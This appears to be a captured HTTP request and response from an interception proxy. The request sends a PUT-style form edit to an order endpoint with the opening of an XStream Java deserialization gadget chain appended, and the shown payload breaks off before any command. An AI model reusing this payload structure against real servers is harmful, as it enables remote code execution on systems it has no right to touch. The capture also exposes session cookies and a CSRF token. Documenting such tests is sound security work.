 Request
Raw Params Headers Hex
POST /orders/3/edit HTTP/1.1
Host: 119.45.55.187:8080
Content-Length: 2457
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://119.45.55.187:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://119.45.55.187:8080/orders/3/edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: csrftoken=Ou1aPltdK1tq8SEfoeMUZ6wNQSnq7yNnUWPleFKCTXcR3mDPn9y7iH6CAgFmJz1v;
td_cookie=1426601038; JSESSIONID=6865921ABEF5B1C86925FF6AE5A37CA6
Connection: close
_method=put&clientName=Bob&amount=33
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Cache-Control: no-cache
Last-Modified: Thu, 01 Jan 1970 00:00:00 GMT
ETag: -1
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 5981
Date: Wed, 16 Dec 2020 10:01:38 GMT
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Orders</title>
<link href="/css/bootstrap.min.css" rel="stylesheet">
<link href="/css/app.css" rel="stylesheet">
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
</head>